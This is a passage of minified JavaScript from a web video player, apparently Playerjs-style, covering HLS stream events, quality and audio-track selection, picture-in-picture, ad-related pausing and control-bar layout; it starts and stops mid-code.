a=!1;hls.on(Hls.Events.STREAM_STATE_TRANSITION,(function(t,e){"hlsStreamStateTransition"!=t||a||"FRAG_LOADING"==e.previousState&&(a=!0,gif(`//stat.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}&type=3&service=p2p`))})),hls.on(Hls.Events.LEVEL_SWITCH,(function(t,e){HlsLevel()})),hls.on(Hls.Events.LEVEL_SWITCHED,(function(t,e){HlsLevel()})),hls.on(Hls.Events.LEVEL_LOADED,(function(t,e){pip||(e.details.live!=o.live&&(o.live=e.details.live,o.controls.refresh()),o.live=e.details.live,o.live&&(log("Live"),o.dvr=url.indexOf("?DVR")>-1,pjstg.duration>0&&pjstg.currentTime>0&&pjstg.duration-pjstg.currentTime<10&&(o.hls_stuck_time>0?o.hls_stuck_time==pjstg.currentTime&&o.hls_stuck_duration==pjstg.duration?(o.stuck++,o.stuck>2&&(o.stuck=0,o.hls_stuck_time=-1,hls.destroy(),CreateHLS(!0),onEnded())):o.hls_stuck_time=-1:(o.hls_stuck_time=pjstg.currentTime,o.hls_stuck_duration=pjstg.duration)))),1==v.hlsquality&&(o.current_quality=hls.loadLevel,o.controls&&o.controls.QualityChangedNoHand(o.current_quality)),HlsUpdateAudio()})),hls.on(Hls.Events.FRAG_CHANGED,(function(t,e){exist(e.frag)&&!pip&&js("fragment",e.frag.relurl),hls_force>-1&&(hls.nextAutoLevel=hls_force,hls_force=-1),hls_started=!0,hlsTextTracks()})),hls.on(Hls.Events.FRAG_PARSING_METADATA,(function(t,e){js("fragdata",e,1)})),hls.on(Hls.Events.AUDIO_TRACKS_UPDATED,(function(t,e){!pip&&1==v.hlsaudio&&HlsAudioTracks()})),hls.on(Hls.Events.AUDIO_TRACK_SWITCHING,(function(t,e){pip||1!=v.hlsaudio||HlsAudioTrack()})),1==v.hlssubtracks?_hlssubtracks=new PluginHlsSubtitles(hls,pip):hls.subtitleDisplay=!1,hls.on(Hls.Events.ERROR,(function(t,e){if(1==v.log&&console.log(e),js(e.type+"Hls",e,0,!0),o.hlserror=e,e.fatal)switch(e.type){case Hls.ErrorTypes.NETWORK_ERROR:log("HLS fatal network error"),1==v.livewakeup?HlsSleep0():(error=e.details+" ("+e.type+")",!(o.seekto>0||pip||1==v.live||is_ws)&&(o.seekto=Time()),hls.destroy(),pip||o.media.onError());break;case Hls.ErrorTypes.MEDIA_ERROR:log("HLS fatal media error, recover"),hls.recoverMediaError();break;default:error="HLS fatal error, destroy",hls.destroy(),!pip&&o.media.onError()}else log("HLS ",e.type,e.details,e.response?e.response.code:""),js("hls_error",e.response?e.response.code:""),is_sleep>0&&(is_sleep=2,HlsSleep())})),hls_created=!0}function HlsLevel(){if(!pip&&1==v.hlsquality&&HlsLevelsLength()>1&&(o.current_quality!=hls.loadLevel&&(o.current_quality=hls.loadLevel,o.controls&&o.controls.QualityChangedNoHand(o.current_quality),log("HLS Level "+o.current_quality)),exist2(v.forbidden_quality)&&o.current_quality>0))for(var t=v.forbidden_quality.split(","),e=0;e<t.length;e++)if(o.files_quality[o.current_quality].indexOf(t[e])>-1){log("regress quality"),hls.currentLevel=o.current_quality-1,o.current_quality--;break}}function CreateWS(){exist(window.FlussonicMsePlayer)&&(MseIsSupported()?(exist(o.ws)||(o.ws=new PluginWS),ws=new FlussonicMsePlayer(pjstg,url,{debug:!0}),ws_created=!0):(is_ws=!1,log("not supported")))}function hlsTextTracks(){Captions()}function Captions(){v.hlscaptions&&(pjstg.textTracks.length>0?(1==v.captions?pjstg.textTracks[pjstg.textTracks.length-1].mode="showing":pjstg.textTracks[pjstg.textTracks.length-1].mode="hidden",o.captions||(o.captions=!0,o.controls.refresh())):o.captions&&(o.captions=!1,o.controls.refresh()))}function HlsSleep0(){log("sleep"),!pip&&o.play&&o.actions.Pause(),o.actions.ShowPoster(),is_sleep=1,HlsSleep(o.play)}function HlsSleep(t){is_sleep>0&&(clearTimeout(sleep_timeout),sleep_timeout=setTimeout(HlsLiveWaiting,1e3*v.livewakeuptime))}function HlsLiveWaiting(){is_sleep>0&&(log("watching"),is_hls?(1==is_sleep&&hls.loadSource(url),2==is_sleep&&(hls.destroy(),CreateHLS(!0),pjstg.play())):attr(pjstg,{src:url}))}function onLoadStart(){is_hls||is_dash||!pip&&o.actions.MediaReady()}function onTagError(){if(!is_hls&&!is_dash){if(pjstg.error){log(pjstg.error,pjstg.error.code,pjstg.error.message);var t=pjstg.error.code;""==(error=pjstg.error.message)&&(1==t&&(error="aborted"),2==t&&(error="network"),3==t&&(error="decode"),4==t&&(error="not found")),log("Video Error: ",error)}is_hls2&&1==v.livewakeup&&(error=void 0,HlsSleep0()),null!=error&&onError()}}function onError(){!pip&&o.media.onError()}function onEnded(){!pip&&o.media.onEnded()}function onPlay(){if(!o.start&&v.preroll)return log("wrong play"),pause(),void o.actions.Play();if(is_hls&&is_sleep>0);else if(!pip){var t=o.actions.isVastBgLoad()&&1!=o.vastfrombg;if(t||-1==pause_before_vast){var e=!1;is_hls&&(exist(o.vast)||exist(o.vastloader))&&(t||(log("pause onplay"),pause(),e=!0)),e||o.media.onPlay()}}}function onPause(){nops||(log("onpause"),o.play&&o.actplay&&!pjstg.ended&&1==v.unpause&&!o.nativecontrols?(log("unpause"),TagPlay()):!pip&&!o.nopause&&pjstg.paused&&o.media.onPause())}function onTimeupdate(){!pip&&o.media.onTimeupdate(),pause_before_vast>-1&&Time()>pause_before_vast&&(log("pause ontime",pause_before_vast),pause(),pause_before_vast=-1)}function onSeeking(){!pip&&o.media.onSeeking()}function onSeeked(){!pip&&o.media.onSeeked()}function onMeta(){pip?PipSize():(o.media.onMeta(),PlayerSize(),is_hls&&is_sleep>0&&(is_sleep=0,log("wake up"),hls.startLoad(),TagPlay(),o.controls.Play()),exist(v.ratio)&&Resize())}function PipSize(){pjstg.videoHeight>0?css(container,{height:container.offsetWidth/(pjstg.videoWidth/pjstg.videoHeight)-parseInt(v.pip.border)}):pipto<20&&(setTimeout(PipSize,100),pipto++)}function PlayerSize(){1==v.changeheight&&(clearInterval(o.heightInterval),o.heightInterval=setInterval(WaitSize,100),WaitSize())}function WaitSize(){pjstg&&pjstg.videoHeight>0&&(o.actions.changeAspect(pjstg.videoWidth/pjstg.videoHeight),clearInterval(o.heightInterval))}function onDuration(){!pip&&!is_ws&&o.media.onDuration()}function onVolume(){!pip&&o.media.onVolume()}function onWaiting(){is_hls&&is_sleep>0||!pip&&o.media.onWaiting()}function onLoadedData(){o.actions.LoadedData()}function MseIsSupported(){var t=window.MediaSource=window.MediaSource||window.WebKitMediaSource,e=window.SourceBuffer=window.SourceBuffer||window.WebKitSourceBuffer,o=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported(mimeCodec),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return o&&i}!o.system.tv||1!=v.autoplay||is_hls||is_dash||is_ws||setTimeout((function(){o.actions.MediaReady()}),100),1==v.channels&&(exist(o.channels)&&o.channels.Close(),o.channels=new PlugMediaChannels),this.onDash=function(){CheckDash()},this.captions=function(){Captions()},pjstg.addEventListener("loadstart",onLoadStart),pjstg.addEventListener("error",onTagError),pjstg.addEventListener("ended",onEnded),pjstg.addEventListener("play",onPlay),pjstg.addEventListener("pause",onPause),pjstg.addEventListener("timeupdate",onTimeupdate),pjstg.addEventListener("seeking",onSeeking),pjstg.addEventListener("seeked",onSeeked),pjstg.addEventListener("loadedmetadata",onMeta),pjstg.addEventListener("volumechange",onVolume),pjstg.addEventListener("waiting",onWaiting),pjstg.addEventListener("durationchange",onDuration),pjstg.addEventListener("loadeddata",onLoadedData),pjstg.addEventListener("enterpictureinpicture",onPipEnter),pjstg.addEventListener("leavepictureinpicture",onPipLeave),this.ratio=function(){return pjstg.videoWidth/pjstg.videoHeight};var span05="<span style='opacity:0.5'>",playtry;function HlsQualityLevels(){if(!0===(new System).tv&&(v.hlsautomax=1,v.hlsautoquality=0),!pip&&1==v.hlsquality){var t=hls.levels,e=-1;if(o.files_quality=[],t.length>1){for(var i=0;i<t.length;i++){if(exist(t[i].height)){var s=o.media.renameQualities(t[i],v.nameofhlsquality);if(o.files_quality.indexOf(s)>-1||1==v.hlsaddbitrate){if(exist(t[i].bitrate)){var n=o.files_quality.indexOf(s);n>-1&&(o.files_quality[n]+=" "+span05+" &nbsp;"+parseInt(t[n].bitrate/1e3)+" "+Lang("kbps")+"</span>"),o.files_quality[i]=s+" "+span05+" &nbsp;"+parseInt(t[i].bitrate/1e3)+" "+Lang("kbps")+"</span>"}}else o.files_quality[i]=s;exist(t[i].audioGroupIds)&&(o.files_quality_ag[i]=t[i].audioGroupIds[0])}else exist(t[i].name)?o.files_quality[i]=t[i].name:o.files_quality[i]=i;exist(v.default_quality)&&-1==e&&v.default_quality==o.files_quality[i]&&(e=i),exist(o.default_quality)&&o.default_quality==o.files_quality[i]&&(e=i)}1==v.hlsautomax&&(e=hls.levels.length-1),1==v.hlsautoquality?o.files_quality[t.length]=Lang("auto"):(hls.autoLevelEnabled=0,hls.autoLevelCapping=0),1==v.hlslowquality||e>-1?(hls.autoLevelCapping=0,"next"==v.hlschangequality||!o.start&&0==v.preload?hls.nextLevel=e:"current"==v.hlschangequality&&(hls.currentLevel=e),o.current_quality=e):1==v.hlsautoquality?o.current_quality=hls.levels.length-1:o.current_quality=hls.firstLevel,HlsUpdateAudio()}o.bitrate=existv(hls.levels[o.current_quality].bitrate,0),o.controls&&o.controls.refresh()}}function HlsUpdateAudio(){o.files_quality_ag.length>0&&1==v.hlsaudio&&(HlsAudioTracks(),HlsAudioTrack())}function HlsAudioTracks(){if(!pip&&1==v.hlsaudio){var t,e=hls.audioTracks;if(o.files_audiotrack=[],e.length>1)for(var i=0;i<e.length;i++){if(t=!1,exist(e[i].groupId)&&o.files_quality_ag.length>0&&e[i].groupId!=o.files_quality_ag[o.current_quality])for(var s=0;s<o.files_quality_ag.length;s++)o.files_quality_ag[s]==e[i].groupId&&(t=!0);t||(o.files_audiotrack[i]=exist(e[i].name)?o.media.renameTracks(e[i].name):i,exist(v.default_audio)&&v.default_audio==o.files_audiotrack[i]&&(o.current_audiotrack=i,hls.audioTrack=i))}}}function HlsAudioTrack(){if(!pip){var t=hls.audioTracks,e=hls.audioTrack;if(e>-1){if(exist(t[e].groupId)&&o.files_quality_ag.length>0&&o.files_quality_ag[o.current_quality]!=t[e].groupId)for(var i=0;i<t.length;i++)if(t[i].name==t[e].name&&t[i].groupId==o.files_quality_ag[o.current_quality]){hls.audioTrack=i,e=i;break}o.current_audiotrack=e,log("HLS AudioTrack",o.current_audiotrack),o.controls.AudioTrackChangedNoHand(o.current_audiotrack)}}}function Time(){return is_dash?dash_created?o.dash.time():0:pjstg.currentTime}function Duration(){var t=pjstg.duration;return is_dash&&dash_created&&(t=o.dash.duration()),exist(v.end)&&(t=v.end),t==1/0||isNaN(t)?0:t}function TagPlay(){if("none"!=url){var t=pjstg.play();void 0!==t&&t.then((function(){})).catch((function(t){if(log("playError",t.message),-1==t.message.indexOf("source")&&-1==t.message.indexOf("interrupted by"))if(1==v.autoplaymute){log("automute"),o.actions.Mute(),pjstg.volume=0;var e=pjstg.play();e&&e.then((function(){})).catch((function(t){log("playError2",t.message),o.system.tv&&(is_hls||is_dash)||(o.controls.Pause(),o.actions.ShowPoster(),js("autoplay_denied"))}))}else o.controls.Pause(),o.actions.ShowPoster()}))}}function pause(){is_ws?ws.pause():pjstg.pause()}function isAuto(){var t=!1;return is_hls?hls_created&&(t=hls.autoLevelEnabled):is_dash&&dash_created&&(t=o.dash.auto()),t}function tagSrc(){if(o.system.safari){var t=pjstg.textTracks;if(t)for(var e=0;e<t.length;e++)t[e].mode="disabled";if(t=pjstg.audioTracks)for(e=0;e<t.length;e++)t[e].enabled=0==e?1:0;window.WebKitPlaybackTargetAvailabilityEvent&&(pjstg.addEventListener("webkitplaybacktargetavailabilitychanged",(function(t){o.airplay="available"==t.availability,!pip&&o.actions.AirplayChanged()})),pjstg.addEventListener("webkitcurrentplaybacktargetiswirelesschanged",(function(t){})))}CheckPip()}function CheckPip(){o.system.webkit&&(exist(pjstg.webkitSupportsPresentationMode)&&!o.system.iphone&&(o.pipwebkit=!0),document.pictureInPictureEnabled&&!pjstg.disablePictureInPicture&&(o.pipwebkit=!0))}function PipWebkit(){o.system.safari?"picture-in-picture"===pjstg.webkitPresentationMode?(pjstg.webkitSetPresentationMode("inline"),o.ispipkit=!1):(pjstg.webkitSetPresentationMode("picture-in-picture"),o.ispipkit=!0):document.pictureInPictureElement?eval("document.exitPictureInPicture().then(ok =>{o.ispipkit = false;}).catch(error => {});"):eval("pjstg.requestPictureInPicture().then(p => {o.ispipkit = true;}).catch(error => {o.ispipkit = false;});")}function onPipEnter(){o.ispipkit=!0}function onPipLeave(){o.ispipkit=!1}function HlsLevelsLength(){var t=0;return hls_created&&hls.levels&&(t=hls.levels.length),t}function ObjectFit(){pjstg&&(1==v.covervideo||1==v.fill?1==v.fillvideo||1==v.fill?css(pjstg,{"object-fit":"fill"}):css(pjstg,{"object-fit":"cover"}):css(pjstg,{"object-fit":"contain"}))}function Resize(){v.ratio&&api("scale",String(v.ratio).replace("/",":"))}function DashLevelsLength(){var t=0;return dash_created&&(t=o.dash.levels()),t}function iOSTrackLoaded(t){if(t.target.label&&o.sbt)for(var e=0;e<o.files_subtitle.length;e++)o.files_subtitle[e]==t.target.label&&o.sbt.SetSubtitle(e)}this.Play=function(){var t=!0;is_hls&&!hls_started&&(hls_created||CreateHLS(!0),hls.startLoad()),is_dash&&!dash_created&&(CreateDASH(!0),t=!1),is_ws&&(ws_created||CreateWS(),ws.play(),t=!1),"-2000px"==pjstg.style.top&&this.AfterVast(),t&&TagPlay()},this.BeforeVast=function(){(o.vastloader||o.vast)&&(o.ispipkit&&PipWebkit(),!o.airplayed&&o.system.mobile&&o.system.webkit&&(pjstg.muted||(pjstg.muted=!0,unmuteplease=!0),css(pjstg,{position:"absolute",left:-2e3,top:-2e3}),pause_before_vast=Time(),is_ws||pjstg.play(),0==pause_before_vast&&o.seekto>0&&(_seekaftervast=o.seekto)))},this.AfterVast=function(){o.airplayed||!o.system.mobile&&!o.system.webkit||(css(pjstg,{position:"static",left:0,top:0}),exist(v.ratio)&&Resize(),unmuteplease&&(!o.muted&&(pjstg.muted=!1),unmuteplease=!1),_seekaftervast>0&&(o.seekto=_seekaftervast,_seekaftervast=0),pause_before_vast=-1)},this.Pause=function(){log("paused"),pause()},this.Toggle=function(){pjstg.paused?TagPlay():Pause()},this.Seek=function(t){is_dash&&dash_created?o.dash.seek(t):(is_hls&&1==v.hlsforce&&t>0&&isAuto()&&(hls_force=hls.currentLevel,hls.nextAutoLevel=0),pjstg.currentTime=t)},this.Mute=function(){pjstg.muted=!0},this.Unmute=function(){pjstg.muted=!1,"hls"==o.file_type&&o.system.ios&&1==v.vast&&(exist(o.um1)||(nops=!0,pjstg.pause(),setTimeout((function(){pjstg.play(),nops=!1}),10),o.um1=!0))},this.Volume=function(t){pjstg.volume=t},this.Gain=function(){if(o.gainedsource!=pjstg){var t,e;if(o.audiosrc[pjstg])t=o.audiosrc[pjstg],e=o.audioctx[pjstg];else if(window.AudioContext=window.AudioContext||window.webkitAudioContext,exist(window.AudioContext))try{t=(e=new AudioContext).createMediaElementSource(pjstg),o.audiosrc[pjstg]=t,o.audioctx[pjstg]=e}catch(t){log(t)}if(e){var i=e.createGain();i.gain.value=v.volumegain,t.connect(i),i.connect(e.destination),o.gained=!0,o.gainedsource=pjstg}}},this.isPlaying=function(){return!pjstg.paused},this.isLive=function(){return!(1!=v.live&&!is_ws)||o.live},this.tag=function(){return pjstg},this.nativeControls=function(){return attr(pjstg,{controls:"1"}),!0},this.preload=function(){attr(pjstg,{preload:"metadata"}),is_hls&&!hls_created&&CreateHLS(!1),is_dash&&!dash_created&&CreateDASH(!1)},this.status=function(){var t="playing";return pjstg.paused&&(t="paused"),pjstg.ended&&(t="ended"),t},this.ChangePip=function(t,e){pip=t,e.appendChild(pjstg),container=e,t?(1!=v.pip.nomute?pjstg.muted=!0:o.muted||(pjstg.muted=!1),PipSize(),o.files_quality.length>0&&is_hls&&(pip_quality=o.current_quality,hls.autoLevelCapping=0,hls.currentLevel=0)):(o.muted||1==v.pip.nomute||(pjstg.muted=!1),pjstg.volume=v.volume,PlayerSize(),o.files_quality.length>0&&is_hls&&(hls.autoLevelCapping=-1,pip_quality>-1&&pip_quality<hls.levels.length&&(hls.nextLevel=pip_quality)))},this.time=function(){return Time()},this.duration=function(){return Duration()},this.loaded=function(){var t=0;if(pjstg.buffered&&pjstg.buffered.length>0){for(var e=Time(),o=0;o<pjstg.buffered.length;o++)(e>=pjstg.buffered.start(o)||e>=pjstg.buffered.start(o)-100)&&e<=pjstg.buffered.end(o)&&(t=pjstg.buffered.end(o));0==t&&(t=pjstg.buffered.end(pjstg.buffered.length-1))}return exist(v.end)&&t>v.end&&(t=v.end),t},this.auto=function(){return isAuto()},this.size=function(){return{width:pjstg.videoWidth,height:pjstg.videoHeight}},this.src=function(t){t=t.replace(/\(random\)/g,Math.random()),url=t,2!=o.media_error&&(o.media_error=!1),is_dash?dash_created&&o.dash.source(t):is_hls?(is_hls&&hls&&hls.destroy(),CreateHLS(!0),CheckPip()):(attr(pjstg,{src:t,autoplay:0}),tagSrc(),pause())},this.airplay=function(){pjstg.webkitShowPlaybackTargetPicker()},this.pipwebkit=function(){PipWebkit()},this.setDashQuality=function(t){dash_created&&o.dash.setQuality(t)},this.setDashAudioTrack=function(t){dash_created&&pjstg.buffered.length>0&&o.dash.setAudio(t)},this.setWsQuality=function(t){o.ws&&o.ws.setTracks(ws,t,-1)},this.setWsAudioTrack=function(t){o.ws&&o.ws.setTracks(ws,-1,t)},this.setHlsQuality=function(t){if(hls_created){var e=parseInt(t);t==hls.levels.length&&(e=-1,hls.autoLevelCapping=-1),"current"==v.hlschangequality&&(setTimeout(onWaiting,500),hls.currentLevel=e),"next"==v.hlschangequality&&(log("HLS next level "+e),hls.nextLevel=e),-1==e&&(o.current_quality=hls.loadLevel),HlsUpdateAudio()}},this.getHLS=function(){return hls},this.getDASH=function(){return!!dash_created&&o.dash.getDash()},this.HlsLevelsLength=function(){return HlsLevelsLength()},this.DashLevelsLength=function(){return DashLevelsLength()},this.ObjectFit=function(){ObjectFit()},this.resize=function(){Resize()},this.setHlsAudioTrack=function(t){hls_created&&(hls.audioTrack=parseInt(t))},this.hlsDashSub=function(t,e){"hls"==e&&hls_created&&_hlssubtracks&&_hlssubtracks.HlsSubTrack(t),"dash"==e&&dash_created&&o.dash.subtrack(t)},this.setSpeed=function(t){t&&(pjstg.playbackRate=t)},this.removeTracks=function(){for(var t=pjstg.childNodes,e=[],o=0;o<t.length;o++)"track"==t[o].tagName.toLowerCase()&&(t[o].removeEventListener("load",iOSTrackLoaded),e.push(t[o]));for(o=0;o<e.length;o++)pjstg.removeChild(e[o])},this.addTrack=function(t,e,o){if(""!=t){if(t.indexOf(" or ")>0){var i=t.split(" or ");t=i[0]}var s=document.createElement("track");s.setAttribute("src",t),s.setAttribute("label",e),s.setAttribute("kind","subtitles"),s.setAttribute("mode","showing"),o&&s.setAttribute("default",""),pjstg.appendChild(s),s.addEventListener("load",iOSTrackLoaded)}},this.errorMessage=function(){return error||""},this.Remove=function(){clearInterval(o.dashInterval),is_hls&&hls&&hls.destroy(),is_dash&&dash_created&&o.dash.reset(),is_ws&&ws&&ws.stop(),pjstg.removeEventListener("error",onTagError),pjstg.removeEventListener("ended",onEnded),pjstg.removeEventListener("play",onPlay),pjstg.removeEventListener("pause",onPause),pjstg.removeEventListener("timeupdate",onTimeupdate),pjstg.removeEventListener("seeking",onSeeking),pjstg.removeEventListener("seeked",onSeeked),pjstg.removeEventListener("loadedmetadata",onMeta),pjstg.removeEventListener("volumechange",onVolume),pjstg.removeEventListener("waiting",onWaiting),pjstg.removeEventListener("durationchange",onDuration),pjstg.removeEventListener("enterpictureinpicture",onPipEnter),pjstg.removeEventListener("leavepictureinpicture",onPipLeave),pjstg.src="","IFRAME"==container.tagName?container.contentDocument.body.removeChild(pjstg):container.removeChild(pjstg),pjstg=null}},Controls=function(){var b=[],butNames=[],butPosition=[],waiting=!1,wait_to,toolbarHidden=!1,settings,playlist,_lastactbut;for(var i in o.settings2&&(o.settings2.hide(),o.settings2=null),o.files_speed=[.25,.5,.75,1,1.25,1.5,2],1==v.settings.customspeeds&&exist(v.settings.speeds)&&(v.settings.speeds=v.settings.speeds.replace(/\n/gi,""),o.files_speed=v.settings.speeds.split(",")),o.speed1=o.files_speed.indexOf("1")>-1?o.files_speed.indexOf("1"):o.files_speed.indexOf(1),3==o.current_speed&&(o.current_speed=o.speed1),o.menuproc)o.menuproc.hasOwnProperty(i)&&(!exist(v.settings[i])&&(v.settings[i]=5),o["files_"+i]=["+ "+v.settings[i]+"%","&ndash; "+v.settings[i]+"%",100*o.menuproc[i]+"%"]);1==v.toolbar.hidejustfull&&o.system.ios&&1==v.nativefullios&&(v.toolbar.hide=0);var resizeonwidth=!1,stretch_width=0,stretch_width_last=0,stretch_with_volume=!1,firstly=!0,uijs,bg=new ControlsBg,settings,order=[],_rights=!1,_move_rights=!1,_max_order=0,_rb=[];for(var y in"controls-right"==v.control_line.position&&(v.control_line.position="controls"),v)v.hasOwnProperty(y)&&0==y.indexOf("control_")&&v[y]&&(exist(v[y].order0)?v[y].order=v[y].order0:v[y].order0=v[y].order,order[v[y].order]=y,"controls"!=v.control_line.position&&("controls-right"==v[y].position?(_rb.push([y,v[y].order]),_rights=!0):"controls"!=v[y].position&&null!=v[y].position||_rights&&(_move_rights=!0)),_max_order<v[y].order&&(_max_order=v[y].order));if(_move_rights){_rb.sort((function(t,e){return t[1]-e[1]}));for(var i=0;i<_rb.length;i++)order[v[_rb[i][0]].order]=null,v[_rb[i][0]].order=_max_order+1,_max_order++,order[v[_rb[i][0]].order]=_rb[i][0]}1==v.toolbar.hide&&1==v.toolbar.hidedown&&(o.toolbar=createElement("div"),o.frame.appendChild(o.toolbar),css(o.toolbar,{position:"absolute",left:0,top:0,width:"100%",height:"100%",transition:"top 0.3s ease-out","pointer-events":"none"}));var bg2=createElement("div");1==v.toolbar.hide&&1==v.toolbar.hidedown?o.toolbar.appendChild(bg2):o.frame.appendChild(bg2),css(bg2,{position:"absolute",left:0,bottom:0,width:"100%",height:v.toolbar.h}),bg2.onclick=function(){!o.system.mobile&&o.actions.ControlsBgClick()},o.hidecontrols&&(hide2(bg.c()),hide2(bg2));for(var i=1;i<order.length;i++)if(order[i]){var y=order[i];if(y){var action=v[y].action;if(o.system.mobile&&("volume"==action&&"speed"==v[y].customline||("volume"==action&&1==v.showvolmobile&&o.system.mobile?v[y].hideoutmute=0:("volume"==action||"fullscreen"==action&&v.nativemobile)&&(v[y].on=0))),o.hidecontrols&&(v[y].on=0),1==v[y].on){if("line"==action||"volume"==action?(b[y]=new ControlLine(y,action),b[y].Resize(b[y].s("w"))):b[y]=new Control(y),butNames.push(y),"title"==b[y].g("action")&&""==b[y].s("text")&&(""!=b[y].s("var")&&exist(v[b[y].s("var")])||b[y].set("display",!1)),"custom"==b[y].g("action")){var lu=b[y].s("linkurl");if(lu&&0==lu.indexOf("api:")&&lu.indexOf(",0/1")>0){var z=lu.split(",");0==api(z[0].substr(4))&&b[y].CustomSwitch(0)}}b[y].set("scale",b[y].s("scale"))}}}function ControlX(t){var e=0;if(t)if("line"==t.g("action"))e=butPosition.left+t.s("marginleft"),null!=butPosition.rightbs||(butPosition.rightbs=[]);else if(null!=butPosition.rightbs){var i=t.g("width")+t.s("marginright")+t.s("marginleft");HideProof(t)&&(i=0),1!=t.s("hidden")||t.g("show")||(i=0),t.s("vertical")>0&&(i=0),e=bg.g("w")-1*v.toolbar.leftandrightpadding-i+t.g("width")/2+t.s("marginleft");var s=0;for(butPosition.right-=i,s=0;s<butPosition.rightbs.length;s++){var n=b[butPosition.rightbs[s]];n.s("vertical")>0?css(n.c(),{left:n.g("x0")-i}):css(n.c(),{left:n.g("x")-i}),n.set("x0",n.g("x"))}butPosition.rightbs.push(t.g("key")),t.set("rightside",1)}else if(1!=t.s("hidden")||t.g("show"))if(t.s("vertical")>0)e=butPosition.left+t.s("marginleft")+t.s("marginright");else{var a=!1;"volume"==t.g("action")&&1==t.s("hide")&&1==t.s("hideoutmute")&&(o.hidden_volume_over_process||o.hidden_volume_over?stretch_with_volume||(stretch_width-=t.g("width")+t.s("marginleft")+t.s("marginright"),stretch_with_volume=!0):(a=!0,stretch_with_volume=!1)),HideProof(t)&&(a=!0),a?e=butPosition.left:(butPosition.left+=t.g("width")/2+t.s("marginleft"),e=butPosition.left,butPosition.left+=t.g("width")/2+t.s("marginright"))}else"volume"==t.g("action")&&1==t.s("hide")&&1==t.s("hideoutmute")&&stretch_with_volume&&(stretch_width+=t.g("width")+t.s("marginleft")+t.s("marginright"),stretch_with_volume=!1);return e}function CreateShare(){o.shareme&&"function"==typeof PluginShare&&(o.share=new PluginShare)}function ControlCoordinate(t){var e=o.fullscreen&&0==v.toolbar.stretchonfullscreen?o.normal_w:o.screen_w,i=o.screen_h,s=0;t!=bg&&(s=e/2+t.s("marginleft")-t.s("marginright"));var n=i/2,a=t.g("width"),r=t.g("height"),l=t.s("position");if(l.indexOf("center")>-1&&(s=o.screen_w/2+t.s("marginleft")-t.s("marginright")),0==l.indexOf("top")&&(n=r/2+t.s("marginproctop")*o.screen_h/100),0==l.indexOf("bottom")&&(n=o.screen_h-(t==bg?r:r/2)-t.s("marginprocbottom")*o.screen_h/100),l.indexOf("right")>-1&&(s=o.screen_w-a/2+t.s("marginleft")-t.s("marginright")-t.s("marginprocright")*o.screen_w/100),l.indexOf("left")>-1&&(s=a/2+t.s("marginleft")-t.s("marginright")+t.s("marginprocleft")*o.screen_w/100),"timeline"==l&&(s=-o.timeline_w/2+t.s("marginprocleft")*o.timeline_w/100+t.s("marginleft")-t.s("marginright"),n=-o.timeline_h/2-t.s("marginprocbottom")*o.timeline_h/100+t.s("marginproctop")*o.timeline_h/100),l.indexOf("controls")>-1){var d=ControlX(t);s=(bg&&bg.c()?int(bg.c().offsetLeft):0)+d,"controls-right"==l&&(s+=stretch_width),n="top"==v.toolbar.position?v.toolbar.h/2-(v.toolbar_margintop<0?v.toolbar_margintop:0):i-v.toolbar.h/2}return{x:s,y:n+t.s("margintop")-t.s("marginbottom")}}function Resize(t){var e=o.fullscreen&&0==v.toolbar.stretchonfullscreen?o.normal_w:o.screen_w;o.screen_h;css(bg.c(),{top:("top"==v.toolbar.position?0:o.screen_h-v.toolbar.h)-v.toolbar_margintop}),bg.set("y0",o.screen_h-v.toolbar.h-v.toolbar_margintop),0==v.toolbar.stretchonfullscreen&&bg&&(css(bg.c(),{width:e,left:0,"margin-left":0}),bg.set("w",e),o.fullscreen&&css(bg.c(),{left:"50%","margin-left":-e/2})),butPosition={left:1*v.toolbar.leftandrightpadding,right:bg.g("w")-1*v.toolbar.leftandrightpadding};var i,s=!1;bg.g("show")||(bg.set("display",!0),s=!0);for(var n=0;n<butNames.length;n++)if(i=butNames[n],b[i]){var a=ControlCoordinate(b[i]);a&&("position"==b[i].s("animation")&&exist(o.motions[i])&&o.motions[i].XY(b[i].g("x0"),a.x,b[i].g("y0"),a.y),b[i].set("x0",a.x),b[i].set("y0",a.y),1!=b[i].s("hidden")||b[i].g("show")||t?css(b[i].c(),{position:"absolute",left:b[i].g("x0"),top:b[i].g("y0")}):HidePositionControl(b[i]))}for(i in s&&bg.set("display",!1),stretch_width=0,b){var r;if(b.hasOwnProperty(i))if("controls-right"==b[i].s("position")&&"line"!=b[i].g("action")&&stretch_width>-1&&(stretch_width=butPosition.right-butPosition.left),"line"==b[i].g("action")&&bg)1==b[i].s("customwidth")?r=b[i].s("w"):b[i].s("position").indexOf("controls")>-1?(r=butPosition.right-butPosition.left-b[i].s("marginleft")-b[i].s("marginright"),css(b[i].c(),{left:int(bg.c().offsetLeft)+butPosition.left+b[i].s("marginleft")+r/2}),stretch_width=-1):(r=bg.g("w")-b[i].s("marginleft")-b[i].s("marginright"),css(b[i].c(),{left:int(bg.c().offsetLeft)+b[i].s("marginleft")+r/2})),b[i].set("x0",b[i].g("x")),b[i].Resize(r)}settings&&ResizeSettings(settings),playlist&&ResizeSettings(playlist),(resizeonwidth||o.fullscreen||stretch_width_last!=stretch_width)&&ShowOrHide()}function HidePositionControl(t){var e=0,i=0;t.s("position").indexOf("right")>-1&&-1==t.s("position").indexOf("controls")&&(e=o.screen_w+t.g("width")+10),t.s("position").indexOf("left")>-1&&(e=-t.g("width")-10),t.s("position").indexOf("top")>-1&&(i=2*-t.g("height")),(t.s("position").indexOf("bottom")>-1||t.s("position").indexOf("controls")>-1)&&(i=o.screen_h+t.g("height")+t.g("width")+10),e>0&&css(t.c(),{left:e}),i>0&&css(t.c(),{top:i})}function ResizeSettings(t){var e=-2e3;t.resizePlaylist();var i=o.screen_h-v.toolbar.h*(t.s("position").indexOf("top")>-1?1:2);t==playlist&&1==v.change2playlist&&(i=o.screen_h);var 